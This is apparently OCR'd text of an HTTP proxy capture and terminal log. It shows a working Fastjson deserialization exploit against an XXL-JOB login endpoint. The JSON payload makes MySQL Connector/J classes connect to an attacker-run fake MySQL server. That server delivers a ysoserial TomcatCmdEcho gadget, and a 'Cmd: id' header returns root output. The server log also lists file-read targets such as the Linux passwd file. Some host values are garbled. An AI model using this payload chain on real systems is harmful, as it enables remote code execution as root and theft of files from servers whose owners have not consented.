 Request
Pretty Raw Hex Chinese \n
1 POST /login HTTP/1.1
2 Host: 192.168.40.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 513
10 Origin: http://192.168.40.131
11 Cmd: id
12 Connection: close
13 Referer: http://192.168.40.131/tologin
14 Cookie: XXL_JOB_LOGIN_IDENTITY=
7b226964223a312c22757365726e616d65223a2261646d696e222c2270617373776f7264223a2265313061646333393439626135396162626535366530353766323066
38383365222c22726f6c65223a312c227065726d697373696f6e223a6e756c6c7d
15 X-Forwarded-For: 127.0.0.1
16
17 {
"@type":"java.lang.AutoCloseable",
"@type":"com.mysql.cj.jdbc.ha.ReplicationMySQLConnection",
"proxy":{
"@type":"com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy",
"connectionUrl":{
"@type":"com.mysql.cj.conf.url.ReplicationConnectionUrl",
"masters":[
{
"host":"3 9"
}
],
"slaves":[
],
"properties":{
"host":"3 9",
"user":"yso_Fastjson1_CLASS:TomcatCmdEcho",
"dbname":"dbname",
"password":"pass",
"queryInterceptors":"com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor",
"autoDeserialize":"true"
}
}
}
}
Response
Pretty Raw Hex Render Chinese MarkInfo \n
1 HTTP/1.1 200
2 Date: Tue, 06 Feb 2024 07:07:40 GMT
3 Connection: close
4 Content-Length: 284
5
6 uid=0(root) gid=0(root) groups=0(root)
7 {
"timestamp":"2024-02-06T07:07:40.100+0000","status":200,"error":"OK","message":
"create instance error, null, public com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy(com.mysql.cj.conf.ConnectionUrl) throws java.s
ql.SQLException","path":"/login"
}
root@aliyun:~/tmp/MySQL_Fake_Server# python3 server.py
server.py:17: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
def accept_server(server_reader, server_writer):
server.py:21: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
def process_fileread(server_reader, server_writer,filename):
server.py:63: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
def handle_server(server_reader, server_writer):
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php', b'ssrf']
Load 1 yso usernames :[b'Jdk7u21']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('12 17', 6215)
Login Username:yso_Fastjson1_CLASS:TomcatCmdEcho
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending YSO data with params:Fastjson1,CLASS:TomcatCmdEcho
<= 3
Sending YSO data with params:Fastjson1,CLASS:TomcatCmdEcho